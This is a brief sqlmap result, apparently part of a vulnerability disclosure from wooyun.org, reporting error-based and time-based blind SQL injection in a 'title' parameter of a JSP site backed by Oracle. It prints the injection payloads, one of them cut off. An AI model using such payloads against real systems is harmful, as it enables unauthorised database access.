 sqlmap identified the following injection points with a total of 384 HTTP(s) requests:
---
Parameter: title (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: title=%EF%BF%BD%EF%BF%BDC:\\Python27B7' AND 6380=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(106
Type: AND/OR time-based blind
Title: Oracle OR time-based blind (comment)
Payload: title=%EF%BF%BD%EF%BF%BDC:\\Python27B7' OR 6640=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(73)||CHR(72)||CHR(100),5)--
---
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org